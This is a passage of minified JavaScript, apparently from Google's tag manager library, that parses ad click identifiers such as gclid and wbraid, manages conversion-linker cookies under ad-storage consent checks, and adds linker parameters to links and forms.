var gp=function(a){try{var b=ip(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=kb(d[e+1]);c[f]=g}mb("TAGGING",6);return c}}catch(k){mb("TAGGING",8)}};function ip(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=$o.exec(d);if(f){c=f;break a}d=decodeURIComponent(d)}c=void 0}var g=c;if(g&&g[1]==="1"){var k=g[3],m;a:{for(var n=g[2],p=0;p<b;++p)if(n===ep(k,p)){m=!0;break a}m=!1}if(m)return k;mb("TAGGING",7)}}}
function jp(a,b,c,d,e){function f(p){var q=p,r=(new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")).exec(q),t=q;if(r){var u=r[2],v=r[4];t=r[1];v&&(t=t+u+v)}p=t;var w=p.charAt(p.length-1);p&&w!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=dp(c);if(!g)return"";var k=g.query||"",m=g.fragment||"",n=a+"="+b;d?m.substring(1).length!==0&&e||(m="#"+f(m.substring(1))):k="?"+f(k.substring(1));return""+g.Bh+k+m}
function kp(a,b){function c(n,p,q){var r;a:{for(var t in n)if(n.hasOwnProperty(t)){r=!0;break a}r=!1}if(r){var u,v=[],w;for(w in n)if(n.hasOwnProperty(w)){var x=n[w];x!==void 0&&x===x&&x!==null&&x.toString()!=="[object Object]"&&(v.push(w),v.push(jb(String(x))))}var y=v.join("*");u=["1",ep(y),y].join("*");d?(Ui(3)||Ui(1)||!p)&&lp("_gl",u,a,p,q):mp("_gl",u,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=Zo(b,1,d),f=Zo(b,2,d),g=Zo(b,4,d),k=Zo(b,3,d);c(e,!1,!1);c(f,!0,!1);Ui(1)&&c(g,!0,!0);for(var m in k)k.hasOwnProperty(m)&&
np(m,k[m],a)}function np(a,b,c){c.tagName.toLowerCase()==="a"?mp(a,b,c):c.tagName.toLowerCase()==="form"&&lp(a,b,c)}function mp(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Ui(4)||d)){var k=G.location.href,m=dp(c.href),n=dp(k);g=!(m&&n&&m.Bh===n.Bh&&m.query===n.query&&m.fragment)}f=g}if(f){var p=jp(a,b,c.href,d,e);hc.test(p)&&(c.href=p)}}
function lp(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c&&c.action){var f=(c.method||"").toLowerCase();if(f!=="get"||d){if(f==="get"||f==="post"){var g=jp(a,b,c.action,d,e);hc.test(g)&&(c.action=g)}}else{for(var k=c.childNodes||[],m=!1,n=0;n<k.length;n++){var p=k[n];if(p.name===a){p.setAttribute("value",b);m=!0;break}}if(!m){var q=H.createElement("input");q.setAttribute("type","hidden");q.setAttribute("name",a);q.setAttribute("value",b);c.appendChild(q)}}}}
function Vo(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||kp(e,e.hostname)}}catch(g){}}function Wo(a){try{if(a.action){var b=cj(U(a.action),"host");kp(a,b)}}catch(c){}}function op(a,b,c,d){Uo();var e=c==="fragment"?2:1;d=!!d;Yo(a,b,e,d,!1);e===2&&mb("TAGGING",23);d&&mb("TAGGING",24)}function pp(a,b){Uo();Yo(a,[ej(G.location,"host",!0)],b,!0,!0)}
function qp(){var a=H.location.hostname,b=ap.exec(H.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?decodeURIComponent(f[2]):decodeURIComponent(g)}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var k=a.replace(bp,""),m=e.replace(bp,"");return k===m||Jb(k,"."+m)}function rp(a,b){return a===!1?!1:a||b||qp()};var sp=["1"],tp={},up={};function vp(a,b){b=b===void 0?!0:b;var c=wp(a.prefix);if(!tp[c])if(xp(c,a.path,a.domain)){var d=up[wp(a.prefix)];yp(a,d?d.id:void 0,d?d.vh:void 0)}else{var e=jj("auiddc");if(e)mb("TAGGING",17),tp[c]=e;else if(b){var f=wp(a.prefix),g=Po();zp(f,g,a);xp(c,a.path,a.domain)}}}function yp(a,b,c){var d=wp(a.prefix),e=tp[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var k=e;b&&(k=e+"."+b+"."+(c?c:Math.floor(Db()/1E3)));zp(d,k,a,g*1E3)}}}}
function zp(a,b,c,d){var e=Ro(b,"1",c.domain,c.path),f=So(c,d);f.Ab=Ap();Io(a,e,f)}function xp(a,b,c){var d=Qo(a,b,c,sp,Ap());if(!d)return!1;Bp(a,d);return!0}function Bp(a,b){var c=b.split(".");c.length===5?(tp[a]=c.slice(0,2).join("."),up[a]={id:c.slice(2,4).join("."),vh:Number(c[4])||0}):c.length===3?up[a]={id:c.slice(0,2).join("."),vh:Number(c[2])||0}:tp[a]=b}function wp(a){return(a||"_gcl")+"_au"}function Cp(a){function b(){Xl(c)&&a()}var c=Ap();dm(function(){b();Xl(c)||em(b,c)},c)}
function Dp(a){var b=hp(!0),c=wp(a.prefix);Cp(function(){var d=b[c];if(d){Bp(c,d);var e=Number(tp[c].split(".")[1])*1E3;if(e){mb("TAGGING",16);var f=So(a,e);f.Ab=Ap();var g=Ro(d,"1",a.domain,a.path);Io(c,g,f)}}})}function Ep(a,b,c,d,e){e=e||{};var f=function(){var g={},k=Qo(a,e.path,e.domain,sp,Ap());k&&(g[a]=k);return g};Cp(function(){op(f,b,c,d)})}function Ap(){return["ad_storage","ad_user_data"]};function Fp(a){for(var b=[],c=H.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Oh:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,k){return k.timestamp-g.timestamp});return b}
function Gp(a,b){var c=Fp(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Oh]||(d[c[e].Oh]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,aa:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Oh].push(g)}}return d};var Hp={},Ip=(Hp.k={La:/^[\w-]+$/},Hp.b={La:/^[\w-]+$/,Ih:!0},Hp.i={La:/^[1-9]\d*$/},Hp);var Jp={},Mp=(Jp[5]={ik:{2:Kp},Tg:["k","i","b"]},Jp[4]={ik:{2:Kp,GCL:Lp},Tg:["k","i","b"]},Jp);function Np(a){var b=Mp[5];if(b){var c=a.split(".")[0];if(c){var d=b.ik[c];if(d)return d(a,5)}}}function Kp(a,b){var c=a.split(".");if(c.length===3){var d={},e=Mp[b];if(e){for(var f=e.Tg,g=na(c[2].split("$")),k=g.next();!k.done;k=g.next()){var m=k.value,n=m[0];if(f.indexOf(n)!==-1)try{var p=decodeURIComponent(m.substring(1)),q=Ip[n];q&&(q.Ih?(d[n]=d[n]||[],d[n].push(p)):d[n]=p)}catch(r){}}return d}}}
function Op(a,b){var c=Mp[5];if(c){for(var d=[],e=na(c.Tg),f=e.next();!f.done;f=e.next()){var g=f.value,k=Ip[g];if(k){var m=a[g];if(m!==void 0)if(k.Ih&&Array.isArray(m))for(var n=na(m),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+m))}}return["2",b||"1",d.join("$")].join(".")}}function Lp(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e};var Pp=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]]]);function Qp(a){if(Mp[5]){for(var b=[],c=xo(a,void 0,void 0,Pp.get(5)),d=na(c),e=d.next();!e.done;e=d.next()){var f=Np(e.value);f&&(Rp(f),b.push(f))}return b}}function Sp(a,b,c,d){c=c||{};var e=No(c.domain,c.path),f=Op(b,e);if(f){var g=So(c,d,void 0,Pp.get(5));Io(a,f,g)}}function Tp(a,b){var c=b.La;return typeof c==="function"?c(a):c.test(a)}
function Rp(a){for(var b=na(Object.keys(a)),c=b.next(),d={};!c.done;d={te:void 0},c=b.next()){var e=c.value,f=a[e];d.te=Ip[e];d.te?d.te.Ih?a[e]=Array.isArray(f)?f.filter(function(g){return function(k){return Tp(k,g.te)}}(d)):void 0:typeof f==="string"&&Tp(f,d.te)||(a[e]=void 0):a[e]=void 0}};var Up=/^\w+$/,Vp=/^[\w-]+$/,Wp={},Xp=(Wp.aw="_aw",Wp.dc="_dc",Wp.gf="_gf",Wp.gp="_gp",Wp.gs="_gs",Wp.ha="_ha",Wp.ag="_ag",Wp.gb="_gb",Wp);function Yp(){return["ad_storage","ad_user_data"]}function Zp(a){return!Tl().j()||Xl(a)}function $p(a,b){function c(){var d=Zp(b);d&&a();return d}dm(function(){c()||em(c,b)},b)}function aq(a){return bq(a).map(function(b){return b.aa})}function cq(a){return dq(a).filter(function(b){return b.aa}).map(function(b){return b.aa})}
function dq(a){var b=eq(a.prefix),c=fq("gb",b),d=fq("ag",b);if(!d||!c)return[];var e=function(k){return function(m){m.type=k;return m}},f=bq(c).map(e("gb")),g=(Ui(6)?gq(d):[]).map(e("ag"));return f.concat(g).sort(function(k,m){return m.timestamp-k.timestamp})}function hq(a,b,c,d,e){var f=tb(a,function(g){return g.aa===c});f?(f.timestamp=Math.max(f.timestamp,d),f.labels=iq(f.labels||[],e||[])):a.push({version:b,aa:c,timestamp:d,labels:e})}
function gq(a){for(var b=Qp(a)||[],c=[],d=na(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,k=jq(f);k&&hq(c,"2",g.k,k,g.b||[])}return c.sort(function(m,n){return n.timestamp-m.timestamp})}function bq(a){for(var b=[],c=xo(a,H.cookie,void 0,Yp()),d=na(c),e=d.next();!e.done;e=d.next()){var f=kq(e.value);if(f!=null){var g=f;hq(b,g.version,g.aa,g.timestamp,g.labels)}}b.sort(function(k,m){return m.timestamp-k.timestamp});return lq(b)}
function iq(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function eq(a){return a&&typeof a==="string"&&a.match(Up)?a:"_gcl"}
function mq(a,b){var c=Ui(6),d=U(a),e=cj(d,"query",!1,void 0,"gclid"),f=cj(d,"query",!1,void 0,"gclsrc"),g=cj(d,"query",!1,void 0,"wbraid");Ui(7)&&(g=Pb(g));var k;c&&(k=cj(d,"query",!1,void 0,"gbraid"));var m=cj(d,"query",!1,void 0,"gad_source"),n=cj(d,"query",!1,void 0,"dclid");if(b&&(!e||!f||!g||c&&!k)){var p=d.hash.replace("#","");e=e||bj(p,"gclid",!1);f=f||bj(p,"gclsrc",!1);g=g||bj(p,"wbraid",!1);c&&(k=k||bj(p,"gbraid",!1));m=m||bj(p,"gad_source",!1)}return nq(e,f,n,g,k,m)}
function oq(){return mq(G.location.href,!0)}
function nq(a,b,c,d,e,f){var g={},k=function(m,n){g[n]||(g[n]=[]);g[n].push(m)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(Vp))switch(b){case void 0:k(a,"aw");break;case "aw.ds":k(a,"aw");k(a,"dc");break;case "ds":k(a,"dc");break;case "3p.ds":k(a,"dc");break;case "gf":k(a,"gf");break;case "ha":k(a,"ha")}c&&k(c,"dc");d!==void 0&&Vp.test(d)&&(g.wbraid=d,k(d,"gb"));Ui(6)&&e!==void 0&&Vp.test(e)&&(g.gbraid=e,k(e,"ag"));f!==void 0&&Vp.test(f)&&(g.gad_source=f,k(f,"gs"));return g}
function pq(a){var b=oq();if(Ui(5)){for(var c=!0,d=na(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=mq(G.document.referrer,!1))}qq(b,!1,a)}
function qq(a,b,c,d,e){c=c||{};e=e||[];var f=eq(c.prefix),g=d||Db(),k=Math.round(g/1E3),m=Yp(),n=!1,p=!1,q=function(){if(Zp(m)){var r=So(c,g,!0);r.Ab=m;for(var t=function(F,M){var L=fq(F,f);L&&(Io(L,M,r),F!=="gb"&&(n=!0))},u=function(F){var M=["GCL",k,F];e.length>0&&M.push(e.join("."));return M.join(".")},v=na(["aw","dc","gf","ha","gp"]),w=v.next();!w.done;w=v.next()){var x=w.value;a[x]&&t(x,u(a[x][0]))}if(!n&&a.gb){var y=a.gb[0],B=fq("gb",f);!b&&bq(B).some(function(F){return F.aa===y&&F.labels&&
F.labels.length>0})||t("gb",u(y))}}if(!p&&Ui(6)&&a.gbraid&&Zp("ad_storage")&&(p=!0,!n)){var A=a.gbraid,D=fq("ag",f);if(b||!(Ui(6)?gq(D):[]).some(function(F){return F.aa===A&&F.labels&&F.labels.length>0})){var E={},C=(E.k=A,E.i=""+k,E.b=e,E);Sp(D,C,c,g)}}rq(a,f,g,c)};dm(function(){q();Zp(m)||em(q,m)},m)}function rq(a,b,c,d){if(a.gad_source!==void 0&&Zp("ad_storage")){var e=fq("gs",b);if(e){var f=Math.round((Db()-(Rc()||0))/1E3),g={},k=(g.k=a.gad_source,g.i=""+f,g);Sp(e,k,d,c)}}}
function sq(a,b){var c=hp(!0);$p(function(){for(var d=eq(b.prefix),e=0;e<a.length;++e){var f=a[e];if(Xp[f]!==void 0){var g=fq(f,d),k=c[g];if(k){var m=Math.min(tq(k),Db()),n;b:{for(var p=m,q=xo(g,H.cookie,void 0,Yp()),r=0;r<q.length;++r)if(tq(q[r])>p){n=!0;break b}n=!1}if(!n){var t=So(b,m,!0);t.Ab=Yp();Io(g,k,t)}}}}qq(nq(c.gclid,c.gclsrc),!1,b)},Yp())}
function uq(a){var b=[];Ui(6)&&b.push("ag");if(b.length!==0){var c=hp(!0),d=eq(a.prefix);$p(function(){for(var e=0;e<b.length;++e){var f=fq(b[e],d);if(f){var g=c[f];if(g){var k=Np(g);if(k){var m=jq(k);m||(m=Db());var n;a:{for(var p=m,q=Qp(f),r=0;r<q.length;++r)if(jq(q[r])>p){n=!0;break a}n=!1}if(n)break;k.i=""+Math.round(m/1E3);Sp(f,k,a,m)}}}}},["ad_storage"])}}function fq(a,b){var c=Xp[a];if(c!==void 0)return b+c}
function tq(a){return vq(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}function jq(a){return a?(Number(a.i)||0)*1E3:0}function kq(a){var b=vq(a.split("."));return b.length===0?null:{version:b[0],aa:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function vq(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!Vp.test(a[2])?[]:a}
function wq(a,b,c,d,e){if(Array.isArray(b)&&wo(G)){var f=eq(e),g=function(){for(var k={},m=0;m<a.length;++m){var n=fq(a[m],f);if(n){var p=xo(n,H.cookie,void 0,Yp());p.length&&(k[n]=p.sort()[p.length-1])}}return k};$p(function(){op(g,b,c,d)},Yp())}}
function xq(a,b,c,d){if(Array.isArray(a)&&wo(G)){var e=[];Ui(6)&&e.push("ag");if(e.length!==0){var f=eq(d),g=function(){for(var k={},m=0;m<e.length;++m){var n=fq(e[m],f);if(!n)return{};var p=Qp(n);if(p.length){var q=p.sort(function(r,t){return jq(t)-jq(r)})[0];k[n]=Op(q)}}return k};$p(function(){op(g,a,b,c)},["ad_storage"])}}}function lq(a){return a.filter(function(b){return Vp.test(b.aa)})}
function yq(a,b){if(wo(G)){for(var c=eq(b.prefix),d={},e=0;e<a.length;e++)Xp[a[e]]&&(d[a[e]]=Xp[a[e]]);$p(function(){z(d,function(f,g){var k=xo(c+g,H.cookie,void 0,Yp());k.sort(function(t,u){return tq(u)-tq(t)});if(k.length){var m=k[0],n=tq(m),p=vq(m.split(".")).length!==0?m.split(".").slice(3):[],q={},r;r=vq(m.split(".")).length!==0?m.split(".")[2]:void 0;q[f]=[r];qq(q,!0,b,n,p)}})},Yp())}}
function zq(a){var b=[],c=[];Ui(6)&&(b.push("ag"),c.push("gbraid"));b.length!==0&&$p(function(){for(var d=eq(a.prefix),e=0;e<b.length;++e){var f=fq(b[e],d);if(!f)break;var g=Qp(f);if(g.length){var k=g.sort(function(q,r){return jq(r)-jq(q)})[0],m=jq(k),n=k.b,p={};p[c[e]]=k.k;qq(p,!0,a,m,n)}}},["ad_storage"])}function Aq(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function Bq(a){function b(e,f,g){g&&(e[f]=g)}if(am()){var c=oq();if(Aq(c,a)){var d={};b(d,"gclid",c.gclid);b(d,"dclid",c.dclid);b(d,"gclsrc",c.gclsrc);b(d,"wbraid",c.wbraid);Ui(6)&&b(d,"gbraid",c.gbraid);pp(function(){return d},3);pp(function(){var e={};return e._up="1",e},1)}}}
function Cq(a){if(!Ui(1))return null;var b=hp(!0).gad_source;if(b!=null)return G.location.hash="",b;if(Ui(2)){var c=U(G.location.href);b=cj(c,"query",!1,void 0,"gad_source");if(b!=null)return b;var d=oq();if(Aq(d,a))return"0"}return null}function Dq(a){var b=Cq(a);b!=null&&pp(function(){var c={};return c.gad_source=b,c},4)}
function Eq(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],k=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[k]||d.push(g)):a.push(1);e[k]=!0}return d}function Fq(a,b,c,d){var e=[];c=c||{};if(!Zp(Yp()))return e;var f=bq(a),g=Eq(e,f,b);if(g.length&&!d)for(var k=na(g),m=k.next();!m.done;m=k.next()){var n=m.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.aa].concat(n.labels||[],[b]).join("."),r=So(c,p,!0);r.Ab=Yp();Io(a,q,r)}return e}
function Gq(a,b){var c=[];b=b||{};var d=dq(b),e=Eq(c,d,a);if(e.length)for(var f=na(e),g=f.next();!g.done;g=f.next()){var k=g.value,m=eq(b.prefix),n=fq(k.type,m);if(!n)break;var p=k,q=p.version,r=p.aa,t=p.labels,u=p.timestamp,v=Math.round(u/1E3);if(k.type==="ag"){var w={},x=(w.k=r,w.i=""+v,w.b=(t||[]).concat([a]),w);Sp(n,x,b,u)}else if(k.type==="gb"){var y=[q,v,r].concat(t||[],[a]).join("."),B=So(b,u,!0);B.Ab=Yp();Io(n,y,B)}}return c}
function Hq(a,b){var c=eq(b),d=fq(a,c);if(!d)return 0;var e;e=a==="ag"?Ui(6)?gq(d):[]:bq(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Iq(a){for(var b=0,c=na(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function Jq(a,b){var c=Math.max(Hq("aw",a),Iq(Zp(Yp())?Gp():{})),d=Math.max(Hq("gb",a),Iq(Zp(Yp())?Gp("_gac_gb",!0):{}));Ui(6)&&b&&(d=Math.max(d,Hq("ag",a)));return d>c};var Xq,Yq=!1;function Zq(){Yq=!0;Xq=Xq||{}}function $q(a){Yq||Zq();return Xq[a]}var ar=function(a,b,c){this.eventName=b;this.m=c;this.o={};this.isAborted=!1;this.target=a;this.metadata=h(c.eventMetadata||{},{})};ar.prototype.copyToHitData=function(a,b,c){var d=W(this.m,a);d===void 0&&(d=b);if(d!==void 0&&c!==void 0&&l(d)&&T(57))try{d=c(d)}catch(e){}d!==void 0&&(this.o[a]=d)};var br=function(a,b,c){var d=$q(a.target.ia);return d&&d[b]!==void 0?d[b]:c};function cr(){ji.dedupe_gclid||(ji.dedupe_gclid=Po());return ji.dedupe_gclid};var dr=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,er=/^www.googleadservices.com$/;function fr(a){a||(a=gr());return a.Vm?!1:a.Kl||a.Ll||a.Nl||a.Ml||a.lh||a.gh||a.yl||a.Cl?!0:!1}
function gr(){var a={},b=hp(!0);a.Vm=!!b._up;var c=oq();a.Kl=c.aw!==void 0;a.Ll=c.dc!==void 0;a.Nl=c.wbraid!==void 0;a.Ml=c.gbraid!==void 0;var d=U(G.location.href),e=cj(d,"query",!1,void 0,"gad");a.lh=e!==void 0;if(!a.lh){var f=d.hash.replace("#",""),g=bj(f,"gad",!1);a.lh=g!==void 0}a.gh=cj(d,"query",!1,void 0,"gad_source");if(a.gh===void 0){var k=d.hash.replace("#",""),m=bj(k,"gad_source",!1);a.gh=m}var n=H.referrer?cj(U(H.referrer),"host"):"";a.Cl=dr.test(n);a.yl=er.test(n);return a};var hr=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),ir=/^~?[\w-]+(?:\.~?[\w-]+)*$/,jr=/^\d+\.fls\.doubleclick\.net$/,kr=/;gac=([^;?]+)/,lr=/;gacgb=([^;?]+)/;
function mr(a,b){if(jr.test(H.location.host)){var c=H.location.href.match(b);return c&&c.length===2&&c[1].match(hr)?decodeURIComponent(c[1]):""}for(var d=[],e=na(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,k=[],m=a[g],n=0;n<m.length;n++)k.push(m[n].aa);d.push(g+":"+k.join(","))}return d.length>0?d.join(";"):""}
function nr(a,b,c){for(var d=Zp(Yp())?Gp("_gac_gb",!0):{},e=[],f=!1,g=na(Object.keys(d)),k=g.next();!k.done;k=g.next()){var m=k.value,n=Fq("_gac_gb_"+m,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(m+":"+n.join(","))}return{xl:f?e.join(";"):"",wl:mr(d,lr)}}function or(a){var b=H.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(ir)?b[1]:void 0}
function pr(a){var b={hh:void 0,ih:void 0},c,d;jr.test(H.location.host)&&(c=or("gclgs"),d=or("gclst"));if(c&&d)b.hh=c,b.ih=d;else{var e=Db(),f=gq((a||"_gcl")+"_gs"),g=f.map(function(m){return m.aa}),k=f.map(function(m){return e-m.timestamp});g.length>0&&k.length>0&&(b.hh=g.join("."),b.ih=k.join("."))}return b}
function qr(a,b,c){if(jr.test(H.location.host)){var d=or(c);if(d)return[{aa:d}]}else{if(b==="gclid")return bq((a||"_gcl")+"_aw");if(b==="wbraid")return bq((a||"_gcl")+"_gb");if(b==="braids")return dq({prefix:a})}return[]}function rr(a){return qr(a,"gclid","gclaw").map(function(b){return b.aa}).join(".")}function sr(a){return qr(a,"wbraid","gclgb").map(function(b){return b.aa}).join(".")}function tr(a){return qr(a,"braids","gclgb").map(function(b){return b.aa}).join(".")}
function ur(a,b){return jr.test(H.location.host)?!(or("gclaw")||or("gac")):Jq(a,b)}function vr(a,b,c){var d;d=c?Gq(a,b):Fq((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};var wr=function(){if(qb(G.__uspapi)){var a="";try{G.__uspapi("getUSPData",1,function(b,c){if(c&&b){var d=b.uspString;d&&RegExp("^[\\da-zA-Z-]{1,20}$").test(d)&&(a=d)}})}catch(b){}return a}};function Er(a){var b=W(a.m,P.g.Hb),c=W(a.m,P.g.Wb);b&&!c?(a.eventName!==P.g.ba&&a.eventName!==P.g.Nc&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)}function Fr(a){var b=X(P.g.R)?ji.pscdl:"denied";b!=null&&(a.o[P.g.Ve]=b)}function Gr(a){var b=rl(!0);a.o[P.g.Gb]=b}function Hr(a){T(62)&&ko()&&(a.o[P.g.Bc]=1)};function Or(a,b,c,d){var e=Cc(),f;if(e===1)a:{var g=ui;g=g.toLowerCase();for(var k="https://"+g,m="http://"+g,n=1,p=H.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(m)===0){f=3;break a}n===1&&r.indexOf(k)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!=G.location.protocol?a:b)+c};function as(a){return{getDestinationId:function(){return a.target.ia},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return a.o[b]},setHitData:function(b,c){a.o[b]=c},setHitDataIfNotDefined:function(b,c){a.o[b]===void 0&&(a.o[b]=c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return a.metadata[b]},setMetadata:function(b,c){a.metadata[b]=c},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=
!0},getFromEventContext:function(b){return W(a.m,b)},Ej:function(){return a},getHitKeys:function(){return Object.keys(a.o)}}};function hs(){var a=G.screen;return{width:a?a.width:0,height:a?a.height:0}}
function is(a){if(H.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!G.getComputedStyle)return!0;var c=G.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var k=g.indexOf("opacity(");k>=0&&(g=g.substring(k+8,g.indexOf(")",k)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=G.getComputedStyle(d,null))}return!1}var ht=Number('')||5,it=Number('')||50,jt=ub();var ot={Sk:Number('')||500,Gk:Number('')||5E3,dj:Number('20')||10,mk:Number('')||5E3};function pt(a){return a.performance&&a.performance.now()||Date.now()}
var qt=function(a,b){var c;return c};var rt="https://"+ii.Ed+"/gtm/static/",st;
function xt(a,b){}
function zt(a,b,c,d){}
function At(a,b,c,d){}
function Bt(a,b,c,d){}var Ct=void 0;function Dt(a){var b=[];return b};var Et=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};cl();fl()||$k("iPod");$k("iPad");!$k("Android")||dl()||cl()||bl()||$k("Silk");dl();!$k("Safari")||dl()||(al()?0:$k("Coast"))||bl()||(al()?0:$k("Edge"))||(al()?Zk("Microsoft Edge"):$k("Edg/"))||(al()?Zk("Opera"):$k("OPR"))||cl()||$k("Silk")||$k("Android")||gl();var Ft={},Gt=null,Ht=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!Gt){Gt={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),k=["+/=","+/","-_=","-_.","-_"],m=0;m<5;m++){var n=g.concat(k[m].split(""));Ft[m]=n;for(var p=0;p<n.length;p++){var q=n[p];Gt[q]===void 0&&(Gt[q]=p)}}}for(var r=Ft[f],t=Array(Math.floor(b.length/3)),u=r[64]||"",v=0,w=0;v<b.length-2;v+=3){var x=b[v],
y=b[v+1],B=b[v+2],A=r[x>>2],D=r[(x&3)<<4|y>>4],E=r[(y&15)<<2|B>>6],C=r[B&63];t[w++]=""+A+D+E+C}var F=0,M=u;switch(b.length-v){case 2:F=b[v+1],M=r[(F&15)<<2]||u;case 1:var L=b[v];t[w]=""+r[L>>2]+r[(L&3)<<4|F>>4]+M+u}return t.join("")};var It="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function Jt(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function Kt(){var a=G.google_tag_data,b;if(a!=null&&a.uach){var c=a.uach,d=Object.assign({},c);c.fullVersionList&&(d.fullVersionList=c.fullVersionList.slice(0));b=d}else b=null;return b}function Lt(){var a,b;return(b=(a=G.google_tag_data)==null?void 0:a.uach_promise)!=null?b:null}
function Mt(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function Nt(){var a=G;if(!Mt(a))return null;var b=Jt(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(It).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};function Tt(a){var b;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!c.allowedFeatures().includes(a))};var Ut=!1;function Vt(){if(Tt("join-ad-interest-group")&&qb(rc.joinAdInterestGroup))return!0;Ut||(pl(''),Ut=!0);return Tt("join-ad-interest-group")&&qb(rc.joinAdInterestGroup)}
function Wt(a,b){var c=Ti[3]===void 0?1:Ti[3],d='iframe[data-tagging-id="'+b+'"]',e=[];try{if(c===1){var f=H.querySelector(d);f&&(e=[f])}else e=Array.from(H.querySelectorAll(d))}catch(q){}var g;a:{try{g=H.querySelectorAll('iframe[allow="join-ad-interest-group"][data-tagging-id*="-"]');break a}catch(q){}g=void 0}var k=g,m=((k==null?void 0:k.length)||0)>=(Ti[2]===void 0?50:Ti[2]),n;if(n=e.length>=1){var p=Number(e[e.length-1].dataset.loadTime);p!==void 0&&Db()-p<(Ti[1]===void 0?6E4:Ti[1])?(mb("TAGGING",
